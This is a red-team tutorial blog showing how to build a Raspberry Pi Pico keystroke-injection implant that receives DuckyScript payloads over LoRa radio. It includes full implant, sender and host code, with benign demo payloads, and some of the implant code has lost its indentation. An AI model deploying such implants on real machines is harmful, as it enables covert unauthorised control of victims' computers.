Offensive IoT for Red Team Implants (Part 2)


This is Part Two of the blog series, Offensive IoT for Red Team Implants, so if you have not read PART ONE, I would encourage you do to so first and then come back here.
In this blog, we are going take a “from the ground up” approach to getting a Raspberry Pi Pico (Pico W) set up and running as a physical implant device for attacks such as USB Rubbery Ducky. Then, we will pivot slightly and extend the capability for the implant device by enabling and using a bolted-on LoRa module to take the entire attack process to level 11. Let’s dive in.
You are going to need to have some basic hardware accessible to you, mainly: a Raspberry Pi Pico or Pico W (which I will just reference as a Pico from here on out) and a micro USB cable. (You also need a computer, but I am assuming that was a given.)
Getting Started
To get started, you will need to set up the environment for the configuring and programming of your Pico. For this blog series, we are going to be using CircuitPython1 as our language of choice. There are many options available for the Pico platform, including C/C++ and Arduino, but, for this use case, Circuit Python is a pretty solid choice, with its ease of use and preexisting libraries.

You are also going to need some sort of IDE to develop your code in. For this blog, we are going to use Thonny IDE, which touts itself as a Python IDE for beginners.2 You don’t have to use Thonny; there are many IDEs out there to choose from, but for the purpose of keeping it simple, that is what we will use.
Thonny IDE
First, you need to download Thonny from the website: https://thonny.org/
Thonny is cross-platform compatible, so whether you are running on Windows, a Mac, or Linux, you should not have any issues.
After you have downloaded the installer for your OS of choice, you then need to install Thonny by executing the installer. I happened to be on a Windows system while authoring this blog, so below is a screenshot of what the install looks like on Windows.

Once you have Thonny installed, you are ready for the next steps — installing Circuit Python on your Pico.
Circuit Python

To get your Pico running with CircuitPython, you need to first download the version of CircuitPython that corresponds to the Pico you have. In my case, I am using a Pico W, but you could also be using just a Pico, or, possibly, one of the 495 boards CircuitPython supports. While this blog is based on the Pico and Pico W, it’s important to note that this process should work with any RP2040-based board (but your milage may vary).
After selecting your board on the CircuitPython Download page, you will be taken to a page where you can download the CircuitPython firmware file, a .UF2 file, for your chosen board.

Download the latest stable release firmware file to your computer; at the time of this writing, it was 9.0.4.
Once you have downloaded the .UF2 file, you can then connect your Pico to your computer using a micro USB cable. I would suggest you first plug the micro USB end of the cable into the Pico, WITHOUT the other end of the USB cable being plugged into your computer. The reason for this is that you will need to hold down the BOOTSEL button on the Pico when powering up to install CircuitPython, and that is a lot easier to do if you use one hand to hold the button down and the other to connect the USB cable to your computer.


After powering up the Pico with the BOOTSEL button being held down, the Pico should present as a drive on your computer and should be named RPI-RP2 or something similar.
Now, you will want to find where you downloaded the firmware file. You are going to need to copy it to the new drive on your computer.


After successfully copying the firmware file to the drive, it should automatically disconnect from your host and then reconnect after a few moments, which, at that point, you should have a new drive appear called CIRCUITPY. If you have this new drive mounted on your computer, you have successfully installed CircuitPython on your Pico and are ready for the next steps.
Now, you need to open the Thonny IDE. In doing so, it should automatically connect to the COM port where your Pico is attached; in my case, it was COM9, but yours may be different.

If it does not automatically connect to your Pico’s COM port, you can manually select which COM port you would like to connect to using the menu in the lower right corner of the Thonny IDE.

In Thonny, you need to install some packages so do this, click on Tools, and then Manage packages.

When the Manage Packages screen opens, you need to search for the following: adafruit-circuitpython-hid and then click the search button on the right.

You should get a single result — click on it, and then click ‘Install’ at the bottom of the screen.
Now, you should have everything configured and ready to start writing some code to make your Pico something slightly more sinister.
Write Some Code

The next step is for you to open the file code.py that is on your Pico. To do this, you can click on the folder icon in the menu bar and then select the bottom option, CircuitPython device.

Then a file prompt will open, and you can select code.py.

You may find that your code.py already has something in it, like print(“Hello World”), but no worries, you can delete that and then copy the following code into the file.
import time
import board
import usb_hid

from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
from adafruit_hid.keycode import Keycode

# Setup for keyboard emulation
keyboard = Keyboard(usb_hid.devices)
layout = KeyboardLayoutUS(keyboard)

# Function to perform a combination of key presses
def press_keys(*keys, delay=0.1):
    keyboard.press(*keys)
    time.sleep(delay)
    keyboard.release_all()

time.sleep(2) # Delay to make sure the device is connected before trying to injection keystrokes
# Open a web browser
press_keys(Keycode.GUI, Keycode.R)  # Windows key + R to open run dialog
layout.write('https://www.youtube.com/watch?v=dQw4w9WgXcQ&themeRefresh=1\n')
Click on the Save icon to save the file and then hit F5 or the green run button to test your code. If everything worked as expected, you should have had a web browser open and everyone’s favorite YouTube video started playing.
If that did not work for you, there are a couple of reasons why that may be the case. First, the code you ran was written to be executed on a Windows-based PC. If you are doing your development on something other than Windows, you would need to connect your Pico with your code running to a Windows PC to see if it worked. Secondly, there could have been an error in your copy-and-paste process, so double check the code and use the error messages in the Thonny console to help you diagnose the issue.
Assuming it all did work for you, the code you just ran is not exceptionally evil, as you can see. What you have done is performed a keystroke injection attack using Python. Hard? Not really. Impressive? Again, not really. However, this lays the groundwork for a very powerful keystroke injection platform, but this is currently about the absolute most basic thing you can do with this approach. We need to do more!
Let’s start by installing a new library called Adafruit-circuitpython-ducky within Thonny IDE. To do this, click on Tools > Manage packages, and then search for the package by name and install.

This package allows us to use pre-written Ducky Script payloads and have them execute via our Python code. This is super effective, as it allows one to use the plethora of existing payloads without the need to write each one from scratch.
Once you have the ducky package installed, you can modify your code.py file with the following contents to leverage the library.
import time
import usb_hid
from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
import adafruit_ducky

time.sleep(2)  # Sleep for a bit to avoid a race condition on some systems
keyboard = Keyboard(usb_hid.devices)
keyboard_layout = KeyboardLayoutUS(keyboard)  # We're in the US :)

duck = adafruit_ducky.Ducky('duckyscript.txt', keyboard, keyboard_layout)
result = True
while result is not False:
    result = duck.loop()
What the previous code does is open a file called duckscript.txtand iterates over it, injecting each line within the script as keystrokes on the target computer. But to dothis, we need a payload file, so let’s generate that now.
Create a new file within Thonny called duckyscript.txt, add the following text, and save it to the device as duckyscript.txt.
WINDOWS r
DELAY 500
STRING https://www.youtube.com/watch?v=dQw4w9WgXcQ
ENTER
The DuckyScript3 code you just saved to a file does the exact same thing as the previous Python code but is much simpler to read and write.
Now, run your code.py by clicking on the Run icon or hitting F5.
You should get the same result as previously but with code that is a lot more reusable.
At this point, you can replace duckscript.txt with any DuckyScript payload and your Pico should be able to run it just fine. You have now created a simple USB rubber ducky-style implant device using Pico and some Python code, but I think if you have made it this far, you are expecting a little more than a simple replication of existing abilities.
Teaching a Rubber Duck to Fly…
So, while the code works and does allow us to use a Pico as a USB rubber ducky, that is still a pretty limited use case because, as it is, we really only have the ability to run the single duck script. Yes, we could create another loop that would then execute additional duck scripts, but that forces you to really plan and load everything you need ahead of time. What if you can opt to run additional scripts later and even add new scripts? That would be something, wouldn’t it? Well, there are devices out there than can do this already using with Wi-Fi or Bluetooth, but the issue with that approach is that, one, those mechanisms have a limited range, and, two, they can easily be detected. Thirdly, that’s just not as fun as what we are about to do.
IoT Enters the Room…
Okay, so let’s level set for just a moment – we are not really using IoT devices for physical implants but rather, we are going to leverage one of the common IoT communication methods; in this case, LoRa. I talked about some of the reasons why this is a good and interesting option in the previous blog post, so if you want to understand the why of LoRa, go back and read it.

To do this, I am using a custom PCB that has a Pico W and RFM95 LoRa module on it, but you don’t need custom hardware as you can buy an off the shelf solution like the Adafruit Feather RP2040 with RFM95 https://www.adafruit.com/product/5714 which is effectively the same hardware I am using, in a prebuilt package.
Also, it is vital to note that you will need TWO devices to be able to perform this Over-The-Air (OTA) Rubber Ducky attack — one device as your implant and one device that will act as your sender.
For my purposes, I am just using two of the custom PCBs, but you could use two of the Adafruit Feathers or any other supported devices, if the LoRa modules are the same and the same configuration for said modules is used.
Implant Code
We are going to start with the code for the implant device first. We need to add one more library to our device so that we can use the attach LoRa module. In this case, we are going to use the Adafruit-circuitptytthon-rfm9x library that can be installed in the same manner as the other libraries.
Once you have installed the library, you can open up the code.py file on your implant device in Thonny and copy the following code. There is no need to understand 100% of what is happening in the code but, at a high level, the code sets the type of HID to present as, as well as the keyboard layout we want to use. Then, it does some LoRa module configuration followed by defining the function to receive a script from over the air, a function to execute said script as well as defining main().
import time
import board
import busio
import digitalio
import usb_hid
from adafruit_hid.keyboard import Keyboard
from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
import adafruit_rfm9x
import adafruit_ducky
# Initialize keyboard
keyboard = Keyboard(usb_hid.devices)
keyboard_layout = KeyboardLayoutUS(keyboard)
# Initialize SPI connection
spi = busio.SPI(board.GP2, MOSI=board.GP3, MISO=board.GP4) # Your SPI Pins may be different
# Configure RFM95 CS and RESET pins
cs = digitalio.DigitalInOut(board.GP5)
reset = digitalio.DigitalInOut(board.GP6)
# Initialize RFM9x
rfm9x = adafruit_rfm9x.RFM9x(spi, cs, reset, 915.0) # Adjust frequency to match your region
rfm9x.tx_power = 13 # Default transmission Power
rfm9x.signal_bandwidth = 250000 # 250000 # Set signal bandwidth
rfm9x.coding_rate = 5 # Set coding rate (4/5, 4/6, 4/7, 4/8)
rfm9x.spreading_factor = 7 # Set spreading factor (6 to 12)
rfm9x.node = 255
# Function to receive scripts and write them to a file
def receive_scripts():

print("Waiting for new scripts via LoRa...")
with open('lora_script.txt', 'w') as file: # Open file in write mode
while True:
packet = rfm9x.receive(timeout=None) # Block indefinitely until a packet is received
if packet is not None:
script_line = str(packet, 'utf-8').strip() # Decode packet text
print("Received line:", script_line)
if script_line == 'DNE': # Check for termination string
print("End of script received.")
break # Exit the loop to process the script
file.write(script_line + '\n') # Write each line to the file
else:
pass #print("No packet received, continuing to listen...")
# Function to execute the script
def execute_script(filename):
duck = adafruit_ducky.Ducky(filename, keyboard, keyboard_layout)
result = True
while result is not False:
result = duck.loop()
# Main function to handle script reception and execution
def main():
time.sleep(2)
execute_script('duckyscript.txt')
while True:
receive_scripts()
execute_script('lora_script.txt')
main()
When this code is run on the Pico, it will first execute the script duckyscript.txt as the default script after a short delay of 2 seconds to make sure the host is ready. This initial script could be anything you want it to be but, in our case, I have left it unmodified. Then, after running the default script, the Pico enters a loop where it will listen for any new scripts coming in over LoRa. Once the entire script has been received, it is saved to the Pico’s filesystem and then executed and the loop repeats, waiting for the next script to come in.
If you were able to send a new script over LoRa to the implant, it would fail because, as it stands, the file system is not writable. To change this, you need to create a new file with the following contents and then save it as boot.py.
import storage

storage.remount('/', readonly=False)
This code will allow CircuitPython to be able to write to the filesystems and save any script received over LoRa.
You now have your implant ready to go. Disconnect it from your host for now. Thonny can get temperamental trying to configure multiple devices at the same time, so its better to just have one device at a time connected.
Sender Code
Now, for the sending side of the equation. First, you will want to connect your second device to your computer and select the appropriate COM port in Thonny. Next, you will need to install the necessary libraries, which should only be adafruit-circuitptytthon-rfm9x. All other dependencies will be installed with the RFM9x library.
After installing the RFM9x library, you can open code.py and copy the following code into it.
import time
import board
import busio
import digitalio
import adafruit_rfm9x

# Serial setup
import usb_cdc
serial = usb_cdc.data

# Initialize SPI connection
spi = busio.SPI(board.GP2, MOSI=board.GP3, MISO=board.GP4)

# Configure RFM95 CS and RESET pins
cs = digitalio.DigitalInOut(board.GP5)
reset = digitalio.DigitalInOut(board.GP6)

# Initialize RFM9x
rfm9x = adafruit_rfm9x.RFM9x(spi, cs, reset, 915.0)  # Adjust frequency to match your region
rfm9x.tx_power = 13  # Default transmission
rfm9x.signal_bandwidth = 250000 # 250000  # Set signal bandwidth
rfm9x.coding_rate = 5  # Set coding rate (4/5, 4/6, 4/7, 4/8)
rfm9x.spreading_factor = 7  # Set spreading factor (6 to 12)
rfm9x.node = 255

# Function to receive from serial and send over LoRa
def receive_and_transmit():
    while True:
        print("Waiting for data...")
        line = serial.readline().decode().strip()  # This should block until a line is received
        if line:
            print("Received from serial:", line)
            rfm9x.send(bytes(line, 'utf-8'))
            print("Sent over LoRa:", line)

receive_and_transmit()
This code is pretty simple, as it sets up the LoRa module configuration and then listens to the serial port for data that then gets transmitted over LoRa.
Next, you will need to create boot.py file on this device with the following content:
import usb_cdc

usb_cdc.enable(console=True, data=True)
In order for the boot.py code to work, you will need to fully disconnect your second device and reconnect it. What this code is doing is creating a second serial port on the device that allows us to monitor what is happening in Thonny, as well as sending data to the secondary serial port for it to be transmitted. I call this a development quality of life configuration.
Send to Sender Code
With the device code completed, the last thing we need to do is create some client code that can send a ducky script file over serial to the sender device for transmission.
On your host, create a file called sender.py and save the following contents to it:
import serial
import time

# Configure your serial connection
serial_port = 'COM14'  # This will vary based on your operating system and setup
baud_rate = 115200  # Make sure this matches the baud rate on your Pico

def send_script(filename):
    try:
        with serial.Serial(serial_port, baud_rate, timeout=1) as ser:

            with open(filename, 'r') as file:
                for line in file:
                    print("Sending: ", line.strip())
                    ser.write(line.encode() + b"\n")
                    time.sleep(0.5)  # Give the Pico time to process and send the line
            ser.write(b'DNE\n') # Termination Line for EOF
    except serial.SerialException as e:
        print("Error opening or using the serial port:", e)

send_script('duckyscript.txt')
You will need to update the serial_port value on line 5 to match that of the serial port on your host. Remember, now the device will present two serial ports to your host — in my case, COM13 and COM14. COM14 is the secondary serial port in my setup but you may have to try a couple of different values depending on your setup.
This code simply reads in the contents of the file duckscirpt.txt and then sends it, line by line, over to the sender device for transmission. When the end of the file is reached, a single line of DNE\n is written to the serial interface indicating the EOF. Save the code.
Lastly, you need to save a payload on your host called duckyscript.txt with whatever Ducky Script payload you want.

Here I am using this simple payload that launches the Task Manager as a proof-of-concept.

CONTROL SHIFT ESCSave the code, and you should be ready to go and fly our first rubber ducky over the air!
Execution Time
To launch the attack, you will first need to deploy your implant device by connecting it to the target PC. Then, from your attacking host, connect the sender device to your host, configure your sender.py script with the correct COM port, and fire away with the command python3 sender.py.

Using a software-defined radio dongle, like the RTL-SDR, and a utility, like SDR#, you can see the LoRa packets being transmitted over the airwaves.
On the target device, Task Manager should be running on the screen. Just as we planned it!
If all worked well, your victim should have not only gotten Rick-Rolled, but also fallen victim to a flyby rubber ducky attack.
Footnotes
- https://circuitpython.org/ ↩︎
- https://thonny.org/ ↩︎
- https://docs.hak5.org/hak5-usb-rubber-ducky/duckyscript-tm-quick-reference ↩︎
You can learn more straight from Tim himself in his Antisyphon Training courses:
Introduction to Cybersecurity in Space Systems (ICSS)
Introduction to Cybersecurity in Space Systems (ICSS): Hardware Edition